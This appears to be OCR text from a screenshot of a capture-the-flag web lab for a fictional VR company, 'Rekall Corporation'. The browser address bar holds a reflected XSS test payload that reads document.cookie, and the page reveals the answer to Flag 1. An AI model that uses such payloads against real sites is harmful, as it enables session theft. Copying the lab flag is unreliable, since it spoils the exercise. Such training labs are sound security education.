 192.168.14.35/Welcome.php?payload=<script>alert(document.cookie)<%2Fscript>
Exploit-DB
Nessus
R
REKALL
CORPORATION
Home
About Rekall
Welcome
VR Planner
Login
unique virtual reality experience!
Begin by entering your name below!
Put your name here
GO
Welcome !
Click the link below to start the
next step in your choosing your VR
experience!
CONGRATS, FLAG 1 is
f76sdfkg6sjf
Adventure Planning
Climb a mountain on Mars.
Walkthrough a haunted mansion at
midnight. Take part in a top secret
spy mission.
Location Choices
Travel to any corner of the world: a
tropical jungle, a booming
metropolis, the deepest depths of
the ocean!